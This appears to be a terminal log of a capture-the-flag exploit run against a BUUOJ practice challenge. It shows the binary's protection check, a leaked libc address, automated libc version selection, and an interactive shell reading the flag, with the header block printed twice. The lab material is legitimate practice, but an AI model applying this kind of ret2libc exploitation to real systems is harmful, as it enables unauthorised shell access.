 [+] Opening connection to node4.buuoj.cn on port 27718: Done
[*] '/mnt/hgfs/虚拟机共享文件夹/BUU/21'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
HERE!0xf7df06f0
Multi Results:
[+] Opening connection to node4.buuoj.cn on port 27718: Done
[*] '/mnt/hgfs/虚拟机共享文件夹/BUU/21'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
HERE!0xf7df06f0
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64)
 1: archive-eglibc (id libc6_2.19-0ubuntu6_amd64)
 2: archive-old-eglibc (id libc6_2.17-93ubuntu4_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
$ cat flag
flag{b6189828-2a69-482f-8f9c-928ab8eb57a2}
$